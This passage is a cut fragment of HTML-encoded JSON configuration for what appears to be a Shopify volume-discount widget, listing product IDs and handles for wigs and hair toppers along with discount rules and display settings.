quot;productId&quot;:8056134041893,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-4-613-bob-wig&quot;},{&quot;productId&quot;:9872323936549,&quot;handle&quot;:&quot;bequeen-pink-side-part-sexy-bob-lace-wig-1&quot;},{&quot;productId&quot;:9605104697637,&quot;handle&quot;:&quot;bequeen-natural-black-bangs-bob-wig&quot;},{&quot;productId&quot;:9695741575461,&quot;handle&quot;:&quot;bequeen-curly-wave-natrual-black-lace-bob-wig-1&quot;},{&quot;productId&quot;:9719979835685,&quot;handle&quot;:&quot;bequeen-curly-1b-color-bob-bangs-wig&quot;},{&quot;productId&quot;:9719979245861,&quot;handle&quot;:&quot;bequeen-curly-wave-1b-color-bob-bangs-wig&quot;},{&quot;productId&quot;:9585660166437,&quot;handle&quot;:&quot;bequeen-100-human-hair-cute-bob-wig&quot;},{&quot;productId&quot;:9695743181093,&quot;handle&quot;:&quot;bequeen-natrual-black-special-lace-bob-wig&quot;},{&quot;productId&quot;:9698541175077,&quot;handle&quot;:&quot;bequeen-bob-wig-side-part-special-lace-wig-copy&quot;},{&quot;productId&quot;:9719921279269,&quot;handle&quot;:&quot;bequeen-curly-wave-1b-color-13x4-lace-bob-wig&quot;},{&quot;productId&quot;:9702677578021,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-bob-wig-copy&quot;},{&quot;productId&quot;:9626962592037,&quot;handle&quot;:&quot;bequeen-natural-black-smooth-curly-bob-wig&quot;},{&quot;productId&quot;:9578612687141,&quot;handle&quot;:&quot;bequeen-short-bob-sexy-wave-lace-wig&quot;},{&quot;productId&quot;:9719920361765,&quot;handle&quot;:&quot;bequeen-curly-wave-brown-color-lace-bob-wig&quot;},{&quot;productId&quot;:9695696847141,&quot;handle&quot;:&quot;bequeen-brown-color-12-inches-lace-bob-wig&quot;},{&quot;productId&quot;:9717431075109,&quot;handle&quot;:&quot;13x4-lace-10inches-straight-t4-27-bob-wig&quot;},{&quot;productId&quot;:9878013149477,&quot;handle&quot;:&quot;bequeen-ocean-smoke-style-bob-lace-wig&quot;},{&quot;productId&quot;:9578605248805,&quot;handle&quot;:&quot;bequeen-blonde-short-bob-wig&quot;},{&quot;productId&quot;:9695128944933,&quot;handle&quot;:&quot;bequeen-bob-two-color-dual-style-wig&quot;},{&quot;productId&quot;:8046399783205,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-4mix27-bob-wig&quot;},{&quot;productId&quot;:8138622927141,&quot;handle&quot;:&quot;bequeen-5x5-1b-brown-short-cut-wig-100-human-hair&quot;},{&quot;productId&quot;:9649523884325,&quot;handle&quot;:&quot;bequeen-bob-wig-tow-orange-parts&quot;},{&quot;productId&quot;:8018280743205,&quot;handle&quot;:&quot;bequeen-4x4-loose-wave-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:9746559926565,&quot;handle&quot;:&quot;bequeen-side-part-bob-lace-wig-copy&quot;},{&quot;productId&quot;:8044871352613,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig&quot;},{&quot;productId&quot;:8146136203557,&quot;handle&quot;:&quot;bequeen-4x4-kinky-straight-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:9769165422885,&quot;handle&quot;:&quot;bequeen-13x4-lace-613-sexy-side-part&quot;},{&quot;productId&quot;:8017744822565,&quot;handle&quot;:&quot;bequeen-100-human-lace-wig-water-wave-lace-front-wigs-1&quot;},{&quot;productId&quot;:8044699517221,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-1b99j-bob-wig-1&quot;},{&quot;productId&quot;:8042066411813,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-99j-bob-wig&quot;},{&quot;productId&quot;:9746560516389,&quot;handle&quot;:&quot;bequeen-blonde-highlight-bob-wig&quot;},{&quot;productId&quot;:9710337982757,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-wig&quot;},{&quot;productId&quot;:9710352761125,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-sexy-wig-copy&quot;},{&quot;productId&quot;:9698600845605,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-bob-wig&quot;},{&quot;productId&quot;:9707027661093,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-curly-bob-wig&quot;},{&quot;productId&quot;:8077567787301,&quot;handle&quot;:&quot;bequeen-4x4-13x4-highlighted-red-curly-wave-short-bob-lace-closure-wigs&quot;},{&quot;productId&quot;:8067425599781,&quot;handle&quot;:&quot;bequeen-5x5-curly-wave-short-bob-lace-closure-wigs&quot;},{&quot;productId&quot;:10134903947557,&quot;handle&quot;:&quot;bequeen-sexy-black-mixed-silver-bob-wig&quot;},{&quot;productId&quot;:8067431203109,&quot;handle&quot;:&quot;bequeen-5x5-curly-wave-short-bob-lace-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:8044873220389,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-body-wave-1bhighlights613-bob-wig&quot;},{&quot;productId&quot;:8018263310629,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8046358921509,&quot;handle&quot;:&quot;bequeen-t-part-1b-curly-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:9732514251045,&quot;handle&quot;:&quot;bequeen-half-lace-body-wave-bob-wig&quot;},{&quot;productId&quot;:8220531425573,&quot;handle&quot;:&quot;bequeen-4x4-lace-front-wig-natural-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8067412787493,&quot;handle&quot;:&quot;bequeen-4x4-curly-wave-4-27-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:8146229494053,&quot;handle&quot;:&quot;bequeen-deep-ginger-body-wave-4x4-bob-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8091838972197,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-99j-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091838415141,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-1bmix27-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066151088421,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-water-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091837956389,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-1b99j-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8067500998949,&quot;handle&quot;:&quot;bequeen-4x4-13x4-straight-short-bob-lace-closure-wigs&quot;},{&quot;productId&quot;:8066144403749,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-natural-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066134737189,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-loose-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066122776869,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-kinky-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066110849317,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-curly-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066121400613,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-deep-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066118287653,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8060328509733,&quot;handle&quot;:&quot;bequeen-bob-wig-13x4-lace-front-wig-loose-wave-100-human-hair&quot;},{&quot;productId&quot;:8056683626789,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-4-bob-wig&quot;},{&quot;productId&quot;:8052574060837,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-body-wave-1b27-bob-wig&quot;},{&quot;productId&quot;:8046400373029,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-curly-wave-4mix27-bob-wig&quot;},{&quot;productId&quot;:8029400203557,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-deep-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8044833374501,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-1b-highlights613-bob-wig&quot;},{&quot;productId&quot;:8046362886437,&quot;handle&quot;:&quot;bequeen-99j-straight-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:9760463978789,&quot;handle&quot;:&quot;bequeen-effortless-install-bob-wig-copy&quot;},{&quot;productId&quot;:9744747462949,&quot;handle&quot;:&quot;bequeen-burgundy-wavy-bob-wig&quot;},{&quot;productId&quot;:8022783820069,&quot;handle&quot;:&quot;bequeen-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8022865412389,&quot;handle&quot;:&quot;bequeen-4-machine-made-curly-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8044858278181,&quot;handle&quot;:&quot;bequeen-99j-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8047835087141,&quot;handle&quot;:&quot;bequeen-1b-straight-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8048010232101,&quot;handle&quot;:&quot;bequeen-1b-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8055054401829,&quot;handle&quot;:&quot;bequeen-wholesale-6-wigs-248&quot;},{&quot;productId&quot;:8055060234533,&quot;handle&quot;:&quot;bequeen-wholesale-3-wigs-201&quot;},{&quot;productId&quot;:8056683954469,&quot;handle&quot;:&quot;bequeen-613-straight-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8057488441637,&quot;handle&quot;:&quot;bequeen-4-curly-wave-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8145803936037,&quot;handle&quot;:&quot;bequeen-bang-kinky-straight-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8276190822693,&quot;handle&quot;:&quot;copy-of-bequeen-1b-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:9523498909989,&quot;handle&quot;:&quot;bequeen-w099-full-lace-braided-wig-synthetic-hair&quot;},{&quot;productId&quot;:9883963228453,&quot;handle&quot;:&quot;bequeen-golden-ember-style-bob-lace-wig&quot;}]},{&quot;collectionId&quot;:480194887973,&quot;productList&quot;:[{&quot;productId&quot;:10293477572901,&quot;handle&quot;:&quot;bequeen-vintage-salt-pepper-curly-style-topper&quot;},{&quot;productId&quot;:9699955114277,&quot;handle&quot;:&quot;bequeen-machine-made-1b-613-4-topper&quot;},{&quot;productId&quot;:10197937029413,&quot;handle&quot;:&quot;bequeen-1b-natural-machine-made-topperusa&quot;},{&quot;productId&quot;:9846985294117,&quot;handle&quot;:&quot;bequeen-pixie-style-salt-and-pepper-topper&quot;},{&quot;productId&quot;:10306103116069,&quot;handle&quot;:&quot;bequeen-two-color-short-machine-made-topper&quot;},{&quot;productId&quot;:9821996679461,&quot;handle&quot;:&quot;bequeen-machine-made-salt-and-pepper-topper&quot;},{&quot;productId&quot;:10289229070629,&quot;handle&quot;:&quot;bequeen-golden-side-part-long-topper&quot;},{&quot;productId&quot;:9797283021093,&quot;handle&quot;:&quot;bequeen-machine-made-natrual-black-topper2&quot;},{&quot;productId&quot;:9866369040677,&quot;handle&quot;:&quot;bequeen-half-bob-machine-made-topper-copy&quot;},{&quot;productId&quot;:10300894806309,&quot;handle&quot;:&quot;bequeen-atrovirens-elastic-curly-topper&quot;},{&quot;productId&quot;:10301686153509,&quot;handle&quot;:&quot;bequeen-1b-side-part-easy-on-off-topper&quot;},{&quot;productId&quot;:10234014040357,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-special-styled-topper&quot;},{&quot;productId&quot;:9835813044517,&quot;handle&quot;:&quot;bequeen-natrual-black-machine-made-topper&quot;},{&quot;productId&quot;:10297847873829,&quot;handle&quot;:&quot;bequeen-nicely-1b-curly-style-short-cut-topper&quot;},{&quot;productId&quot;:10234015252773,&quot;handle&quot;:&quot;bequeen-chic-1b-wave-style-topper&quot;},{&quot;productId&quot;:10259179700517,&quot;handle&quot;:&quot;bequeen-machine-made-mixed-colors-topper&quot;},{&quot;productId&quot;:10283326177573,&quot;handle&quot;:&quot;bequeen-1b-special-made-pixie-cut-wig-1&quot;},{&quot;productId&quot;:10300816097573,&quot;handle&quot;:&quot;bequeen-machine-made-side-part-brown-topper&quot;},{&quot;productId&quot;:9876748501285,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-sexy-topper&quot;},{&quot;productId&quot;:10297261130021,&quot;handle&quot;:&quot;bequeen-613-blonde-machine-made-topper&quot;},{&quot;productId&quot;:10267691450661,&quot;handle&quot;:&quot;bequeen-1b-neat-natrual-style-topper&quot;},{&quot;productId&quot;:9817907626277,&quot;handle&quot;:&quot;bequeen-machine-made-613-curly-topper&quot;},{&quot;productId&quot;:10234014368037,&quot;handle&quot;:&quot;bequeen-ash-blonde-side-part-topper&quot;},{&quot;productId&quot;:9857904869669,&quot;handle&quot;:&quot;bequeen-sleek-auburn-breeze-machine-made-topper-copy&quot;},{&quot;productId&quot;:9674398269733,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper4&quot;},{&quot;productId&quot;:9921733722405,&quot;handle&quot;:&quot;bequeen-machine-made-black-elastic-curly-topper&quot;},{&quot;productId&quot;:10238165909797,&quot;handle&quot;:&quot;bequeen-vintage-1b-curly-style-topper&quot;},{&quot;productId&quot;:9564904325413,&quot;handle&quot;:&quot;bequeen-fashion-style-lace-wig&quot;},{&quot;productId&quot;:9694881874213,&quot;handle&quot;:&quot;bequeen-machine-made-side-part-natrual-black-topper&quot;},{&quot;productId&quot;:9683046367525,&quot;handle&quot;:&quot;bequeen-613-highlight-one-side-part-wig&quot;},{&quot;productId&quot;:10259180945701,&quot;handle&quot;:&quot;bequeen-machine-made-curls-mixed-colors-topper&quot;},{&quot;productId&quot;:9710179516709,&quot;handle&quot;:&quot;bequeen-sexy-wave-side-part-machine-made-1b-topper&quot;},{&quot;productId&quot;:9900036817189,&quot;handle&quot;:&quot;bequeen-rose-ice-machine-made-topper&quot;},{&quot;productId&quot;:10252484968741,&quot;handle&quot;:&quot;bequeen-fashion-ash-brown-side-part-topper&quot;},{&quot;productId&quot;:9710012203301,&quot;handle&quot;:&quot;bequeen-curly-wave-1b-topper&quot;},{&quot;productId&quot;:9903294218533,&quot;handle&quot;:&quot;bequeen-honey-swirl-machine-made-topper&quot;},{&quot;productId&quot;:9821997990181,&quot;handle&quot;:&quot;bequeen-silver-machine-made-curly-topper&quot;},{&quot;productId&quot;:9876748960037,&quot;handle&quot;:&quot;bequeen-blonde-voltage-sexy-topper&quot;},{&quot;productId&quot;:9959678116133,&quot;handle&quot;:&quot;bequeen-natrual-black-side-part-topper&quot;},{&quot;productId&quot;:10297261293861,&quot;handle&quot;:&quot;bequeen-1b-machine-made-side-part-long-topper&quot;},{&quot;productId&quot;:9691069186341,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper11&quot;},{&quot;productId&quot;:10123238670629,&quot;handle&quot;:&quot;bequeen-fashion-straight-grey-topper&quot;},{&quot;productId&quot;:10134923804965,&quot;handle&quot;:&quot;bequeen-machine-made-red-topper&quot;},{&quot;productId&quot;:10234016334117,&quot;handle&quot;:&quot;bequeen-machine-made-natrual-black-highlight-grey-topper&quot;},{&quot;productId&quot;:9717420654885,&quot;handle&quot;:&quot;bequeen-curly-wave-short-natural-black-topper&quot;},{&quot;productId&quot;:9796083777829,&quot;handle&quot;:&quot;bequeen-highlight-machine-made-topper&quot;},{&quot;productId&quot;:10297261981989,&quot;handle&quot;:&quot;bequeen-fashion-golden-wave-machine-made-topper&quot;},{&quot;productId&quot;:10182192726309,&quot;handle&quot;:&quot;bequeen-machine-made-613-short-cut-topper&quot;},{&quot;productId&quot;:9691075772709,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper14&quot;},{&quot;productId&quot;:9836679954725,&quot;handle&quot;:&quot;bequeen-caramel-streak-machine-made-topper&quot;},{&quot;productId&quot;:9890216837413,&quot;handle&quot;:&quot;bequeen-twilight-glow-machine-made-topper&quot;},{&quot;productId&quot;:10291046088997,&quot;handle&quot;:&quot;bequeen-sunset-red-side-part-topper&quot;},{&quot;productId&quot;:9607210533157,&quot;handle&quot;:&quot;bequeen-black-and-brown-curly-mohawk-stylenot-a-wig&quot;},{&quot;productId&quot;:10123225628965,&quot;handle&quot;:&quot;bequeen-machine-made-blonde-topper-1&quot;},{&quot;productId&quot;:9959652294949,&quot;handle&quot;:&quot;bequeen-gold-side-part-straight-topper&quot;},{&quot;productId&quot;:9883968176421,&quot;handle&quot;:&quot;bequeen-lavender-wave-sexy-topper&quot;},{&quot;productId&quot;:10126554399013,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-yellow-topper&quot;},{&quot;productId&quot;:9898549707045,&quot;handle&quot;:&quot;bequeen-honey-swirl-pixie-machine-made-topper&quot;},{&quot;productId&quot;:9905023910181,&quot;handle&quot;:&quot;bequeen-sunflare-sexy-topper&quot;},{&quot;productId&quot;:9815655252261,&quot;handle&quot;:&quot;bequeen-sexy-blonde-machine-made-topper&quot;},{&quot;productId&quot;:9815562027301,&quot;handle&quot;:&quot;bequeen-mixed-color-machine-made-topper&quot;},{&quot;productId&quot;:10271809896741,&quot;handle&quot;:&quot;bequeen-dark-purple-side-part-topper&quot;},{&quot;productId&quot;:10247968227621,&quot;handle&quot;:&quot;bequeen-fashion-1b-curly-style-topper&quot;},{&quot;productId&quot;:9779461685541,&quot;handle&quot;:&quot;bequeen-machine-made-blonde-topper&quot;},{&quot;productId&quot;:9866365993253,&quot;handle&quot;:&quot;bequeen-silver-machine-made-topper&quot;},{&quot;productId&quot;:9578527785253,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-pixie-wig&quot;},{&quot;productId&quot;:10152613347621,&quot;handle&quot;:&quot;bequeen-machine-made-1b-short-cut-fashion-wig&quot;},{&quot;productId&quot;:10082976760101,&quot;handle&quot;:&quot;bequeen-dark-purple-machine-made-curly-topper-unit&quot;},{&quot;productId&quot;:10152635597093,&quot;handle&quot;:&quot;bequeen-colorful-side-part-wave-sexy-topper&quot;},{&quot;productId&quot;:9607212433701,&quot;handle&quot;:&quot;bequeen-brown-curly-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:9607208796453,&quot;handle&quot;:&quot;bequeen-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:10109823811877,&quot;handle&quot;:&quot;bequeen-machine-made-black-curly-topper&quot;},{&quot;productId&quot;:9921728839973,&quot;handle&quot;:&quot;bequeen-machine-made-purple-elastic-curly-topper&quot;},{&quot;productId&quot;:9696137806117,&quot;handle&quot;:&quot;bequeen-machine-made-3colors-highlight-topper&quot;},{&quot;productId&quot;:9691074887973,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper13&quot;},{&quot;productId&quot;:10273690419493,&quot;handle&quot;:&quot;bequeen-1b-finger-wave-styled-pixie-wig&quot;},{&quot;productId&quot;:9710038810917,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-black-long-topper&quot;},{&quot;productId&quot;:10291047268645,&quot;handle&quot;:&quot;bequeen-white-machine-made-side-part-topper&quot;},{&quot;productId&quot;:9702470091045,&quot;handle&quot;:&quot;bequeen-wavy-style-topper&quot;},{&quot;productId&quot;:9898529915173,&quot;handle&quot;:&quot;bequeen-platinum-machine-made-topper&quot;},{&quot;productId&quot;:9607222952229,&quot;handle&quot;:&quot;bequeen-brown-curly-mohawk-style-not-a-wig-1&quot;},{&quot;productId&quot;:9791081218341,&quot;handle&quot;:&quot;bequeen-machine-made-natrual-black-tail-topper&quot;},{&quot;productId&quot;:10212386210085,&quot;handle&quot;:&quot;bequeen-highlight-blue-machine-made-topper&quot;},{&quot;productId&quot;:9907697025317,&quot;handle&quot;:&quot;bequeen-peach-edge-queen-sexy-topper&quot;},{&quot;productId&quot;:10240560890149,&quot;handle&quot;:&quot;bequeen-1b-straight-special-made-topper&quot;},{&quot;productId&quot;:9855710888229,&quot;handle&quot;:&quot;bequeen-sleek-auburn-breeze-machine-made-topper&quot;},{&quot;productId&quot;:9607218463013,&quot;handle&quot;:&quot;bequeen-black-and-purple-curly-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:10238169514277,&quot;handle&quot;:&quot;bequeen-modern-gray-lilac-straight-topper&quot;},{&quot;productId&quot;:9837001408805,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-machine-made-topper&quot;},{&quot;productId&quot;:10292105249061,&quot;handle&quot;:&quot;bequeen-sexy-wave-machine-made-1b-topper&quot;},{&quot;productId&quot;:9899211096357,&quot;handle&quot;:&quot;bequeen-moonlit-sleek-machine-made-topper&quot;},{&quot;productId&quot;:9836540035365,&quot;handle&quot;:&quot;bequeen-natrual-black-machine-made-curly-topper&quot;},{&quot;productId&quot;:9837001507109,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-kinky-curly-machine-made-topper&quot;},{&quot;productId&quot;:9853381574949,&quot;handle&quot;:&quot;bequeen-white-machine-made-curly-topper-unit&quot;},{&quot;productId&quot;:9909459681573,&quot;handle&quot;:&quot;bequeen-ice-blonde-highlight-sexy-topper&quot;},{&quot;productId&quot;:9888142688549,&quot;handle&quot;:&quot;bequeen-lavender-blue-sexy-topper&quot;},{&quot;productId&quot;:9899216109861,&quot;handle&quot;:&quot;bequeen-futuristic-frost-machine-made-topper&quot;},{&quot;productId&quot;:9695759466789,&quot;handle&quot;:&quot;bequeen-blue-side-part-pixie-wig&quot;},{&quot;productId&quot;:9796084039973,&quot;handle&quot;:&quot;bequeen-red-color-popular-topper&quot;},{&quot;productId&quot;:9607229309221,&quot;handle&quot;:&quot;bequeen-blue-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:9674398433573,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper5&quot;},{&quot;productId&quot;:9827684811045,&quot;handle&quot;:&quot;bequeen-lace-bace-blue-fashion-topper&quot;},{&quot;productId&quot;:9774565851429,&quot;handle&quot;:&quot;bequeen-luxurious-customized-fashion-salt-and-pepper-wig&quot;},{&quot;productId&quot;:9776402268453,&quot;handle&quot;:&quot;bequeen-black-and-gold-side-swept-curly-topper&quot;},{&quot;productId&quot;:9600427131173,&quot;handle&quot;:&quot;bequeen-mohawk-partialtopper-not-a-wig&quot;},{&quot;productId&quot;:9691076559141,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper15&quot;},{&quot;productId&quot;:9776403546405,&quot;handle&quot;:&quot;bequeen-layered-and-feathered-sexy-topper&quot;},{&quot;productId&quot;:9674400039205,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper8&quot;},{&quot;productId&quot;:9607233241381,&quot;handle&quot;:&quot;bequeen-mohawk-partial-topper-not-a-wig-copy&quot;},{&quot;productId&quot;:9832144994597,&quot;handle&quot;:&quot;bequeen-fashion-machine-made-topper&quot;},{&quot;productId&quot;:9696141967653,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-magenta-topper&quot;},{&quot;productId&quot;:9715294044453,&quot;handle&quot;:&quot;bequeen-mohawk-partial-topper-papper-and-salt-color-not-a-wig&quot;},{&quot;productId&quot;:9710146257189,&quot;handle&quot;:&quot;bequeen-fashion-wave-natural-black-topper&quot;},{&quot;productId&quot;:10247832240421,&quot;handle&quot;:&quot;bequeen-royal-ringlets-sexy-topper-copy-1&quot;},{&quot;productId&quot;:9905022239013,&quot;handle&quot;:&quot;bequeen-royal-ringlets-sexy-topper&quot;},{&quot;productId&quot;:9902470037797,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-kinky-curly-machine-made-topper-1&quot;},{&quot;productId&quot;:9710218019109,&quot;handle&quot;:&quot;bequeen-machine-made-yellow-topper&quot;},{&quot;productId&quot;:9824417710373,&quot;handle&quot;:&quot;bequeen-machine-made-6-9-topper&quot;},{&quot;productId&quot;:9562579304741,&quot;handle&quot;:&quot;bequeen-machine-made-mullet-topper&quot;},{&quot;productId&quot;:9691074429221,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper12&quot;},{&quot;productId&quot;:9978921124133,&quot;handle&quot;:&quot;bequeen-highlight-blue-short-cut-topper&quot;},{&quot;productId&quot;:10247974977829,&quot;handle&quot;:&quot;bequeen-golden-short-cut-style-wig&quot;},{&quot;productId&quot;:9674399613221,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper7&quot;},{&quot;productId&quot;:9686131900709,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper8-1&quot;},{&quot;productId&quot;:10240657162533,&quot;handle&quot;:&quot;bequeen-machine-made-1b-mixed-99j-short-cut-topper&quot;},{&quot;productId&quot;:10239443468581,&quot;handle&quot;:&quot;bequeen-613-side-part-pixie-wig&quot;},{&quot;productId&quot;:10271558009125,&quot;handle&quot;:&quot;bequeen-orange-side-part-mullet-glueless-wig&quot;},{&quot;productId&quot;:9870063173925,&quot;handle&quot;:&quot;bequeen-5x5-natrual-black-lace-hair-topper&quot;},{&quot;productId&quot;:9686133080357,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper9-1&quot;},{&quot;productId&quot;:9784787599653,&quot;handle&quot;:&quot;bequeen-1b-machine-made-deep-wave-topper&quot;},{&quot;productId&quot;:9607226655013,&quot;handle&quot;:&quot;bequeen-curly-mohawk-style-not-a-wig-copy&quot;},{&quot;productId&quot;:9607231766821,&quot;handle&quot;:&quot;bequeen-mohawk-style-toppernot-a-wig&quot;},{&quot;productId&quot;:9578615505189,&quot;handle&quot;:&quot;bequeen-silver-side-part-bob-wig&quot;},{&quot;productId&quot;:10238164566309,&quot;handle&quot;:&quot;bequeen-colorful-mixed-style-short-cut-topper&quot;},{&quot;productId&quot;:9898553049381,&quot;handle&quot;:&quot;bequeen-curled-bliss-machine-made-mohawk&quot;},{&quot;productId&quot;:9914289848613,&quot;handle&quot;:&quot;bequeen-green-sexy-topper&quot;},{&quot;productId&quot;:10142452973861,&quot;handle&quot;:&quot;bequeen-machine-made-big-wavy-topper&quot;},{&quot;productId&quot;:9691033534757,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper10&quot;},{&quot;productId&quot;:9803241619749,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-cut-lace-wig&quot;},{&quot;productId&quot;:10259032801573,&quot;handle&quot;:&quot;bequeen-1b-mixed-brown-special-made-pixie-wig&quot;},{&quot;productId&quot;:10307753345317,&quot;handle&quot;:&quot;bequeen-1bash-blonde-side-part-topper-copy&quot;},{&quot;productId&quot;:10311103709477,&quot;handle&quot;:&quot;bequeen-natrual-black-machine-made-bob-topper&quot;},{&quot;productId&quot;:10312129315109,&quot;handle&quot;:&quot;bequeen-1b-natural-wave-mohawk-style&quot;}]}]},&quot;conditionType&quot;:&quot;COUNT&quot;,&quot;disValueType&quot;:&quot;FIXED_DIS&quot;,&quot;customers&quot;:&quot;ALL&quot;,&quot;rules&quot;:[{&quot;conditionValue&quot;:&quot;1&quot;,&quot;title&quot;:&quot;&quot;,&quot;disValue&quot;:&quot;70&quot;}],&quot;disId&quot;:[&quot;gid://shopify/DiscountAutomaticNode/1623247159589&quot;],&quot;configuration&quot;:{&quot;isEnabled&quot;:true,&quot;tierListTitle&quot;:&quot;Buy More, Save More&quot;,&quot;tiers&quot;:[{&quot;label&quot;:&quot;Buy {{CONDITION}} to get {{DISCOUNT}} off&quot;}],&quot;note&quot;:&quot;&quot;,&quot;colors&quot;:{&quot;background&quot;:&quot;#ffffff&quot;,&quot;text&quot;:&quot;#ff0000&quot;,&quot;border&quot;:&quot;#d6d6d7&quot;,&quot;titleBarBgColor&quot;:&quot;#1a1a1a&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;selectedRadioBoxBorderColor&quot;:&quot;#ff0000&quot;},&quot;fontConfig&quot;:{&quot;titleBarTextFontSize&quot;:&quot;16&quot;,&quot;titleBarTextFontWeight&quot;:&quot;bold&quot;}},&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;disTypeCategory&quot;:&quot;Volume Discount&quot;,&quot;isEBIntegrationEnabled&quot;:false,&quot;isCampaignUrlEnabled&quot;:false,&quot;fixedDiscountType&quot;:&quot;APPLY_TOTAL_ON_EACH_PRODUCT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;cartWidgetConfiguration&quot;:{&quot;isEnabled&quot;:false,&quot;isWidgetPillEnabled&quot;:false,&quot;globalConfig&quot;:{&quot;customisations&quot;:{&quot;textColor&quot;:&quot;#000000&quot;,&quot;backgroundColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#1a1a1a&quot;,&quot;pillBgColor&quot;:&quot;#1a1a1a&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;},&quot;fontConfig&quot;:{&quot;pillTextFontSize&quot;:&quot;10&quot;,&quot;pillTextFontWeight&quot;:&quot;bold&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Buy {{REMAINING_QUANTITY}} more of any of these {{COLLECTION_LINK}} collections and get {{CURRENCY}}{{DISCOUNT}} 